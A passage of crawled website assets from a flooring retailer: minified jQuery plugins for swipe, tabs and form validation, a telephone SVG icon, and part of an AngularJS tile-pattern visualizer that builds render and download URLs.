r?this._initTouchEvents():!this.options.emulateMouse||n.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents(),this.element.bind("click.swipable","*",n.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e=Math.max(0,this._endTime-this._startTime),i=this._endPos.clone().substract(this._startPos).getPos();i="y"==this.options.direction?i.y:i.x,t=e?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,Math.abs(t)/e):0,this._velocity=t=t<.01?0:t,this._distance=i},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=r.setTimeout(function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null},this.options.velocityTimeout)},_stopTimer:function(){r.clearTimeout(this._timerId),this._timerId=null},_trigger:function(t){t&&n.isFunction(this.options[t])&&this.options[t].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(t){if(!0===n.data(t.target,"swipable.preventClickEvent"))return t.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",n.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(t){t.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=t.target,n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromMouseEvent(t)),n(document).bind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(t){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).unbind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==t.target&&n.data(t.target,"swipable.preventClickEvent",!0),this._end(o.fromMouseEvent(t)))},_mouseMoveHandler:function(t){if(this._started)return this._moved=!0,(!n.swipable.ie||document.documentMode&&!(document.documentMode<9)||t.button)&&t.which?void this._swipe(o.fromMouseEvent(t)):this._mouseUpHandler(t)},_initTouchEvents:function(){this._touchIdentifier=void 0,this.element.bind("touchstart.swipable",n.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){n(document).unbind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).unbind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(t){var e=(t.originalEvent||t).changedTouches||[];this._started?t.preventDefault():e.length&&(e=e[0],this._started=!0,this._moved=!1,this._startTarget=t,this._touchIdentifier=e.identifier,this._startScrollTop=n(r).scrollTop(),n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromTouch(e)),n(document).bind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).bind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).bind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(t){var e,i,s,a=(t.originalEvent||t).changedTouches||[];if(this._started){if(a.length){for(var r=0;r<a.length;r++)if(a[r].identifier==this._touchIdentifier){e=a[r];break}e&&(this._started=!1,(0<(s=(i=o.fromTouch(e)).clone().diff(this._startPos)).x||0<s.y)&&(n.data(t.target,"swipable.preventClickEvent",!0),t.preventDefault()),this._end(i))}else this._started=!1,this._swipe(o.fromTouch(e)),this._end(o.fromTouch(e));this._started||(n(document).unbind("touchup.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(t){var e,i,s=(t.originalEvent||t).changedTouches||[];if(this._started){if(!s.length)return this._touchUpHandler(t);for(var a=0;a<s.length;a++)if(s[a].identifier==this._touchIdentifier){e=s[a];break}if(!e)return this._touchUpHandler(t);if(i=o.fromTouch(e),!this._moved){if(30<Math.abs(i.y-this._startPos.y)||n(r).scrollTop()!=this._startScrollTop)return this._vEndPos=i.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(t);30<Math.abs(i.x-this._startPos.x)&&(this._moved=!0)}this._moved&&(t.preventDefault(),this._swipe(o.fromTouch(e)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in r&&this._destroyTouchEvents(),r.navigator.msPointerEnabled,!r.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),n.extend(n.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),!function(s){window.Loewy.createPlugin("tabs",{options:{mobile:!0},_init:function(){this._tabContents=s(".tabs-content",this.element),this._tabNavItems=s(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",s.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",s.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(t){var e=s(t.currentTarget),i=this._getTabContent(e);i&&i.length&&(e.addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active"),i.prev().is(".tabs-content-mobileHeader")&&i.prev().addClass("active"),this._trigger("activate",void 0,{tab:e,panel:i}),t.stopPropagation(),t.preventDefault())},_onTabMobileHeaderClick:function(t){var e=s(t.currentTarget).next(".tabs-content");e.length&&(e=e.attr("id"),s('.tabs-navItem-link[href="#'+e+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),t.stopPropagation(),t.preventDefault())},_getTabContent:function(t){t="#"+s(".tabs-navItem-link",t).eq(0).attr("href").replace(/^#/,"");return t?s(t):null}})}(jQuery),!function(h,s){for(var t in void 0===h.validator.methods.confirm&&(h.validator.addMethod("confirm",function(t,e,i){var s;return!(!this.optional(e)||t)||(s=!0,(e=(e=(e=e.id||"")&&/^confirm__$/.test(e)?e.replace(/^confirm__$/,""):"")?h("#"+e):null)&&e.length&&e.is(":input")?!(t!==this.elementValue(e[0])):s)},"Value does not match"),h.validator.addClassRules("confirm",h.validator.normalizeRule("confirm"))),void 0===h.validator.methods.recaptcha&&(h.validator.addMethod("recaptcha",function(t,e,i){if(void 0!==s.grecaptcha)try{if(!s.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0},"Verification is required."),h.validator.addClassRules("recaptcha",h.validator.normalizeRule("recaptcha"))),void 0===h.validator.methods.shipping_acc_number&&(h.validator.addMethod("shipping_acc_number",function(t,e,i){return!!this.optional(e)||(e=t.replace(/[^0-9a-z]/gi,""),/^\d{9}$/.test(e))||/^[0-9a-z]{5,6}$/i.test(e)},"Invalid account number."),h.validator.addClassRules("shipping_acc_number",h.validator.normalizeRule("shipping_acc_number"))),h.validator._orgMessages=h.validator.messages,h.validator.messages)h.validator.messages[t]=function(n,o){return function(t,e){return s=n,t=t,e=e,a=o,r="",r=(i=this).settings.proxied?i.settings.messages&&i.settings.messages[e.name]&&i.settings.messages[e.name][s]?i.settings.messages[e.name][s]:i.settings.messages&&i.settings.messages["*"]&&i.settings.messages["*"][s]?i.settings.messages["*"][s]:a:a,h.isFunction(r)?r.call(i,[t,e,s]):r;var i,s,a,r}}(t,h.validator.messages[t]);h.extend(h.validator.prototype,{clearElementError:function(t){var e=this.clean(t),i=this.validationTargetFor(e),s=!0;return void 0===(this.lastElement=i)?delete this.invalid[e.name]:(this.prepareElement(i),this.currentElements=h(i),(s=!0)?delete this.invalid[i.name]:this.invalid[i.name]=!0),h(t).attr("aria-invalid",!s),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),s}}),s.Loewy.createPlugin("validateForm",{options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(t,e){h(h(e).get(0).form).data("validator");t.appendTo(h(e).closest(".field"))}},_init:function(){var t=this.element.data("validator");t&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){(validator=this.element.data("validator"))&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var t=Array.prototype.slice.call(arguments,0);i.apply(s,h.merge([this],t)),h.isFunction(e)&&e.apply(this,t)}},_highlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").addClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).addClass(i).removeClass(s)},_unhighlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").removeClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).removeClass(i).addClass(s)}})}(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/uploads/Icon-Telephone.svg
body_size: 1892
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="21px" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Telephone</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Contact-V2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-239.000000, -244.000000)">
        <g id="Contact-Component" fill="#51514F">
            <g id="Contact-Us" transform="translate(233.000000, 168.000000)">
                <g id="Group-13" transform="translate(6.000000, 68.000000)">
                    <path d="M20.4285714,24.7053571 C20.4285714,24.9665192 20.3802088,25.3074756 20.2834821,25.7282366 C20.1867555,26.1489976 20.085194,26.4802815 19.9787946,26.7220982 C19.7756686,27.2057316 19.1856448,27.7183753 18.2087054,28.2600446 C17.2994746,28.7533507 16.39993,29 15.5100446,29 C15.2488826,29 14.9925608,28.9830731 14.7410714,28.9492188 C14.4895821,28.9153644 14.2114971,28.8549111 13.906808,28.7678571 C13.602119,28.6808031 13.3748147,28.6106773 13.2248884,28.5574777 C13.074962,28.504278 12.8065496,28.4051347 12.4196429,28.2600446 C12.0327362,28.1149546 11.7957594,28.0279019 11.7087054,27.9988839 C10.760784,27.6603406 9.91443825,27.2589309 9.16964286,26.7946429 C7.9412141,26.0305021 6.66444115,24.9858697 5.33928571,23.6607143 C4.01413028,22.3355589 2.96949787,21.0587859 2.20535714,19.8303571 C1.74106911,19.0855618 1.33965943,18.239216 1.00111607,17.2912946 C0.972098069,17.2042406 0.885045368,16.9672638 0.739955357,16.5803571 C0.594865346,16.1934504 0.495721992,15.925038 0.442522321,15.7751116 C0.389322651,15.6251853 0.319196864,15.397881 0.232142857,15.093192 C0.14508885,14.7885029 0.0846355859,14.5104179 0.05078125,14.2589286 C0.0169269141,14.0074392 0,13.7511174 0,13.4899554 C0,12.60007 0.246649319,11.7005254 0.739955357,10.7912946 C1.28162473,9.81435523 1.79426842,9.22433137 2.27790179,9.02120536 C2.51971847,8.91480602 2.85100236,8.81324453 3.27176339,8.71651786 C3.69252443,8.61979118 4.03348084,8.57142857 4.29464286,8.57142857 C4.4300602,8.57142857 4.53162169,8.58593735 4.59933036,8.61495536 C4.77343837,8.67299136 5.02976021,9.04054721 5.36830357,9.71763393 C5.47470291,9.90141461 5.61979075,10.1625727 5.80357143,10.5011161 C5.98735211,10.8396594 6.15662125,11.146762 6.31138393,11.422433 C6.46614661,11.6981041 6.6160707,11.956844 6.76116071,12.1986607 C6.79017872,12.2373514 6.87481329,12.3582579 7.01506696,12.5613839 C7.15532064,12.7645099 7.25930026,12.9361972 7.32700893,13.0764509 C7.3947176,13.2167046 7.42857143,13.354538 7.42857143,13.4899554 C7.42857143,13.6834087 7.29073799,13.9252218 7.01506696,14.2154018 C6.73939594,14.5055818 6.43954775,14.7715762 6.11551339,15.0133929 C5.79147903,15.2552095 5.49163084,15.5115314 5.21595982,15.7823661 C4.9402888,16.0532008 4.80245536,16.2756688 4.80245536,16.4497768 C4.80245536,16.5368308 4.82663666,16.6456467 4.875,16.7762277 C4.92336334,16.9068087 4.96447156,17.005952 4.99832589,17.0736607 C5.03218023,17.1413694 5.09988789,17.2574397 5.20145089,17.421875 C5.3030139,17.5863103 5.3586309,17.6781993 5.36830357,17.6975446 C6.10342629,19.0227001 6.94493574,20.1592215 7.89285714,21.1071429 C8.84077855,22.0550643 9.97729992,22.8965737 11.3024554,23.6316964 C11.3218007,23.6413691 11.4136897,23.6969861 11.578125,23.7985491 C11.7425603,23.9001121 11.8586306,23.9678198 11.9263393,24.0016741 C11.994048,24.0355284 12.0931913,24.0766367 12.2237723,24.125 C12.3543533,24.1733633 12.4631692,24.1975446 12.5502232,24.1975446 C12.7243312,24.1975446 12.9467992,24.0597112 13.2176339,23.7840402 C13.4884686,23.5083692 13.7447905,23.208521 13.9866071,22.8844866 C14.2284238,22.5604522 14.4944182,22.2606041 14.7845982,21.984933 C15.0747782,21.709262 15.3165913,21.5714286 15.5100446,21.5714286 C15.645462,21.5714286 15.7832954,21.6052824 15.9235491,21.6729911 C16.0638028,21.7406997 16.2354901,21.8446794 16.4386161,21.984933 C16.6417421,22.1251867 16.7626486,22.2098213 16.8013393,22.2388393 C17.043156,22.3839293 17.3018959,22.5338534 17.577567,22.6886161 C17.853238,22.8433788 18.1603406,23.0126479 18.4988839,23.1964286 C18.8374273,23.3802093 19.0985854,23.5252971 19.2823661,23.6316964 C19.9594528,23.9702398 20.3270086,24.2265616 20.3850446,24.4006696 C20.4140626,24.4683783 20.4285714,24.5699398 20.4285714,24.7053571 Z" id="Telephone"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3
body_size: 14142
content:
!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var r=window.JJ;r.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(i,e,t){i.view="preview",i.tilesCount=1,i.getClass=function(){return{single:1==i.tilesCount,multiple:1<i.tilesCount}},i.editPattern=function(){i.view="pattern",e.render()},i.previewPattern=function(){i.view="preview"};var n="roomSelector::changeRoom";i.$on(n,function(e,t){"preview"!==i.view&&(i.previewPattern(),setTimeout(function(){i.$broadcast(n,t),i.$digest()},0))}),i.$on("palette::modifyItems",function(e,t){i.tilesCount=t.items.length}),r.visualizer.cachePrimer=t}])}(angular),function(){var l=window.JJ;l.modules.visualizer.directive("coordinatingProducts",["$timeout",function(o){return{templateUrl:"/templates/coordinating-products.html",link:function(i,e,t){i.items=[];var n={centerWhenNoPages:i.show=!0,continuousScroll:!0,verticalAlign:"top"};function r(e){l.visualizer&&l.visualizer.coordinatingProducts;e=e||l.visualizer&&l.visualizer.currentTile&&l.visualizer.currentTile.colorNum||0;i.items=l.visualizer.coordinatingProducts[e]||[]}r(),i.$watch(function(){return l.visualizer.currentTile},function(e,t){i.show=!1,r(e.colorNum),i.show=!0;e=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");e&&e.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),o(function(){jQuery(".linkItems-carousel.carousel").carousel(n),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()},10)})},scope:!0}}])}((angular,jQuery)),function(){var h=window.JJ;h.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(s,u,e,c,d,p){function t(l){l.ready=!1;var a=e.savePattern(u,function(e){var t=p.getBaseSettings(e,a.pxPerFt),i=function(){for(var e=u.getUniqueTiles(),t=[],i=0;i<e.length;++i){var n=e[i];t.push(n.styleNum+"-"+n.colorNum)}return t.join("_")}(),n=d.getSelectedRoom().code,r=(t.canvasw=u.cols*u.cellSize,t.canvash=u.rows*u.cellSize,t.view="2D",["visualizer","pattern-download",e,i]),o=(l.tiledUrl=h.baseUrl+r.join("/"),["visualizer","export","variants"]);for(x in c.items)o.push(c.items[x].id);l.tileVariantsZipFile=h.baseUrl+o.join("/"),l.singular=!1,t.view="3D",t.room=n,t.res="hi",l.roomUrl=p.getUrl(t,null,{download:n+"_"+i,format:"jpg"});r=c.items[0],o=["visualizer","pdf",n,e],t="Custom-Pattern",null!=s.getAppliedMethod()&&(t=s.getAppliedMethod().label.replace(/\s{1,}/,"-").replace(/[\(\)]/gm,"")),i=[h.siteName,r.styleName.replace(/\s/gim,"-"),r.colorName.replace(/\s/gim,"-"),t];l.outputUrl=h.baseUrl+o.join("/")+"/"+i.join("-")+".pdf",l.ready=!0,l.$digest()})}function r(e){e.ready=!1;var t=p.getBaseSingularSettings(),i=d.getSelectedRoom().code,n=c.items[0],t=(e.tiledUrl=n.getTileUrl(),e.tileVariantsZipFile=!1,e.singular=!0,t.view="3D",t.room=i,t.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",t.res="hi",e.roomUrl=p.getUrl(t,null,{download:[i,n.styleNum,n.colorNum].join("_"),format:"jpg"}),["visualizer","pdf",i,[n.id,n.styleNum,n.colorNum].join("_")]);e.outputUrl=h.baseUrl+t.join("/"),e.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(i,e){i.showDownloads=!1,i.getGridSize=function(){return e.singular?"256 px/ft":u.getGridSizeStr()};var n=e.singular?r:t;i.$watch("showDownloads",function(e,t){e!==t&&e&&n(i)})}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(r){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(n){n.selectedMethod=r.getAppliedMethod();var i=!1;n.getMethodLabel=function(e){return e?e.label:"Custom"},n.getMethods=function(){for(var e=r.getMethods().slice(0),t=e.length-1;0<=t;--t){var i=e[t];r.canApply(i)||e.splice(t,1)}return null===n.selectedMethod&&e.unshift(null),e},n.getDiagramStyle=function(){var e=n.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},n.canApply=function(){var e=r.getAppliedMethod(),t=n.selectedMethod;return null!==t&&(i||null===e||t.id!==e.id)},n.apply=function(){r.apply(n.selectedMethod)?i=!1:alert("Please add more tiles to your palette before applying this installation method.")},n.$watch(function(){return r.getAppliedMethod()},function(e,t){null===e&&(n.selectedMethod=null)}),n.$on("palette::modifyItems",function(){i=!0})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(l){return{link:function(o,e,t){o.settings={mode:"pattern"},o.showResizeConfirm=!1,o.resizePattern=function(e,t){var i=l.resize(e,!0);if(i.sizeIdx===l.sizeIdx)o.showResizeConfirm=!1;else{var n=l.getOutOfBoundsTiles(i.rows,i.cols);if(n.length&&!0!==t)o.showResizeConfirm=!0;else{for(var r=0;r<n.length;++r)l.removeTile(n[r],!1);l.resize(e),o.showResizeConfirm=!1}}},o.closeResizeConfirm=function(){o.showResizeConfirm=!1},o.rotateSelectedTile=function(e){var t=l.getSelectedTile();t&&(t.rotate(e),l.notifyChanged())},o.removeSelectedTile=function(){l.removeTile(l.getSelectedTile())},o.hasSelectedTile=function(){return null!=l.getSelectedTile()},o.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":l.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",function(){e.mode="room"})}],scope:!0}}]),function(l,a){var s=window.JJ;s.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(e,t,o,i,n){return{templateUrl:"/templates/product-details.html",link:function(i,e,t,n,r){i.init=!1,i.variations={},i.currentDetails={ff:"ffff"},i.changing=!1,i.$watch(function(){return s.visualizer.currentTile},function(e,t){i.init?i.currentDetails=i.setCurrentDetails():a.post(s.baseUrl+"product-details/get",{style_id:e.variationId||e.id},a.proxy(function(e){i.init=!0,i.variations=l.isString(e)?JSON.parse(e):e,o(function(){i.currentDetails=i.setCurrentDetails()},10)},this))}),i.setCurrentDetails=function(){return i.variations[s.visualizer.currentTile.id]||{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(t){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(e){e.singular=t.singular}]}}]),function(h,f){var m=window.JJ;m.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(c,u,d,p){return{templateUrl:"/templates/swatches.html",link:function(a,e,t){for(var i=(window.location.hash||"").replace("#",""),n=!1,r=(a.items=[],m.visualizer&&m.visualizer.tiles||[]),o=0;o<r.length;++o){var l=r[o],s=p.clone(l);s.variationId=l.variationId,s.variationAttribs=l.variationAttribs,s.quickShip=l.quickShip,s.purchasable=l.purchasable,s.alternateStyle=l.alternateStyle,s.alternateStyleUrl=l.alternateStyleUrl,i!=l.id||n||(s.selected=n=!0),a.items.push(s)}a.isInit=a.isInit||!1,a.isInit||u(function(){new window.Loewy.General(".productDetails-visual-variants")},100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(e){a.selectedItem=e,d.replaceItem(0,e),window.JJ.visualizer.currentTile=e;const i=new URLSearchParams(window.location.search);var t,n,r={attribute_pa_color:e.variationAttribs.attribute_pa_color},r=(Object.entries(r).forEach(([e,t])=>{i.set(e,t)}),window.history.replaceState({},null,"?"+i.toString()),e),o=f("form.variations_form"),l=h.merge({},r.variationAttribs);for(t in l.variation_id=r.variationId,l)l.hasOwnProperty(t)&&((n=(n=f('input[type="hidden"][name="'+t+'"]',o)).length?n:f('<input type="hidden" name="'+t+'" />').appendTo(o))[0].value=l[t]);r.purchasable?(o.find(":submit").prop("disabled",!1),o.find(":submit").removeClass("disabled")):(o.find(":submit").prop("disabled",!1),o.find(":submit").addClass("disabled")),o.find(".variations_form-alert").hide(),o.trigger("productchange"),"1"==e.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=c.location.search,i={};if(t.length)for(var n=t.substr(1).split("&"),r=0;r<n.length;++r){var o=n[r].split("=");2===o.length&&(i[o[0]]=o[1])}for(r=0;r<e.length;++r){var l,a=e[r],s=a.variationAttribs,u=!0;for(l in s)if(s.hasOwnProperty(l)&&i[l]!==s[l]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(n){var d=window.JJ,i=d.modules.visualizer;i.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,o,l,t,r,a,s,u){var c={};return i.debug=i.debug||{},(i.debug.cachePrimer=c).render=function(e,i){(s.singular?c.renderSingular:c.renderMultiple).call(c,e,function(e){var t=new Image;n(t,i),t.src=e})},c.renderMultiple=function(t,i){var n=r.savePattern(e,function(e){e=a.getBaseSettings(e,n.pxPerFt);e.view="3D",e.room=t.code,i(a.getUrl(e))})},c.renderSingular=function(e,t){var i=a.getBaseSingularSettings(),n=o.items[0];i.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",i.room=e.code,t(a.getUrl(i))},c.processTiles=function(i){var n=d.visualizer.tiles,r=-1;!function e(){var t;++r>=n.length?i():(t=u.clone(n[r]),console.log("Processing style "+t.styleName+" color "+t.colorName),o.replaceItem(0,t,!1),s.singular?c.processRooms(e,"\t"):c.processInstallationMethods(e,"\t"))}()},c.processInstallationMethods=function(i,n){var r=l.getMethods(),o=-1;!function e(){var t;++o>=r.length?i():(t=r[o],console.log(n+"Processing installation method "+t.label),l.apply(t,!1)?c.processRooms(e,"\t\t"):(console.warn(n+"\tFailed to apply!"),setTimeout(e,0)))}()},c.processRooms=function(i,n){var e=t.getRooms(),r=-1,o=e.filter(function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)});!function e(){var t;++r>=o.length?i():(t=o[r],console.log(n+"Processing room "+t.label),c.render(t,e))}()},c.prime=function(e){var t=o.items[0];c.processTiles(function(){o.replaceItem(0,t),"function"==typeof e&&e()})},c}])}((angular,imagesLoaded)),function(){var r=window.JJ;r.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(e,f,m){var i={},g=null,t=[];r.visualizer&&r.visualizer.installationMethods&&(t=r.visualizer.installationMethods),i.getAppliedMethod=function(){return g},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return t},i.invalidate=function(){g=null},i.canApply=function(e,t){var i,n=e.representation.numTilesPerSize;for(i in t=t||m.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var r=n[i],o=t[i];if(0<r&&(!o||!o.length))return!1}return!0},i.apply=function(e,t){var i=m.getItemsBySizeGroup(),n=e.representation;m.items;if(!this.canApply(e,i))return!1;f.tiles.length=0;for(var r=f.cols*f.cellSize,o=f.rows*f.cellSize,l=f.getEpsilon(),a=-1;(a-1)*n.w<r;++a)for(var s=-1;(s-1)*n.h<o;++s)for(var u=a*n.w,c=s*n.h,d=0;d<n.tiles.length;++d){var p=n.tiles[d],h=i[p.size],h=h[p.idx%h.length].clone(),p=(h.p.x=u+p.x,h.p.y=c+p.y,h.r=p.r,h.randomizeVariation(),h.getBB(!0));p.minX<r-l&&p.minY<o-l&&p.maxX>l&&p.maxY>l&&f.tiles.push(h)}return void 0!==t&&!0!==t||f.notifyChanged(),g=e,!0},e.$on("pattern::changed",function(e,t){t.destructiveChange&&i.invalidate()});for(var n=0;n<t.length&&!i.apply(t[n]);++n);return i}])}(angular),function(r){var o=window.JJ;o.modules.visualizer.factory("lp",["pattern","patternHelper",function(i,n){var e={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(e,t){return r.merge({},this.defaults,{pattdef:o.baseUrl+"visualizer/pattern/"+e,tiledef:n.getTilesUrl(i.getUniqueTiles(),t),pxperft:t||this.defaults.pxperft,advancex:i.cols*i.cellSize,advancey:i.rows*i.cellSize})},getBaseSingularSettings:function(e){return r.merge({},this.defaults,{pxperft:e||this.defaults.pxperft,type:"broadloom",view:"3D"})},getParamStr:function(e,t){var i=[];if("object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&i.push(n+"["+t[n]+"]");return i.length?e+"="+i.join(","):e},getUrl:function(e,t,i){var n=o.visualizer.vis_url||"//jjflooring.liquifire.com/jjflooring",r=o.visualizer.vis_url_suffix||"file:%28%27global.tempDevPath%27%29";return n+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:r+"renderImagev2"}),t?this.getParamStr("scale",t):null,this.getParamStr("sink",i)].filter(function(e){return!!e}).join("&")}};return e}])}(angular),function(){var i=window.JJ,n=i.modules.visualizer;n.factory("palette",["$rootScope","Tile",function(r,e){var t={items:[]};return n.debug=n.debug||{},(n.debug.palette=t).deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},t.selectItem=function(e){this.deselectItems(),e.selected=!0},t.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},t.addItem=function(e){this.items.push(e),r.$broadcast("palette::modifyItems",{items:this.items})},t.removeItem=function(e){-1!==(e="number"!=typeof e?this.items.indexOf(e):e)&&this.replaceItem(e,null)},t.replaceItem=function(e,t,i){var n;(e="number"!=typeof e?this.items.indexOf(e):e)<0||e>=this.items.length?console.error("Cannot replace palette item at index",e,"(out of bounds)"):(n=this.items[e]).equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==i&&!0!==i)||(r.$broadcast("palette::replaceItem",{oldItem:n,newItem:t,idx:e}),r.$broadcast("palette::modifyItems",{items:this.items}))},t.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var i=this.items[t],n=i.getSizeGroup();e[n]=e[n]||[],e[n].push(i)}return e},i.visualizer&&i.visualizer.tiles&&i.visualizer.tiles.length?(e=e.clone(i.visualizer.tiles[0]),t.addItem(e)):console.warn("No base tile specified, so palette is empty!"),t}])}(angular),function(r){var o=window.JJ.modules.visualizer;o.factory("pattern",["$rootScope","Tile",function(n,e){var 